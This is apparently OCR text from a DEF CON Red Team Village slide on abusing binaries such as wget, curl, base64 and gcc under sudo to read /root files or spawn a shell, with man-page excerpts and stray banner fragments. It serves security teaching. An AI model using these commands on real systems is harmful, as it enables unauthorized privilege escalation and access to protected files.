 RED TEAM VILLAGE
1 Low hanging fruit: App Abuse pt2 cont.
/usr/bin/wget –File Read/ File Write (wget –i /root/root.txt)
-i, --input-file=FILE download URLs found in local or external FILE
/usr/bin/curl –File Read/ File Write (curl -O -C - file:///root/root.txt)
-C, --continue-at <offset>
Continue/Resume a previous file transfer at the given offset.
Use "-C -" to tell curl to automatically find out where/how to
resume the transfer
-O, --remote-name
Write output to a local file named like the remote file we get.
/usr/bin/base64 –File Read/ File Write (base64 /root/root.txt | base64 –d)
/usr/bin/gcc –Commands (gcc -wrapper /bin/sh,-s .)
–wrapper Invoke all subcommands under a wrapper program.The name of
the wrapper program and its parameters are passed as a comma
separated list.
SUDO
DE
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL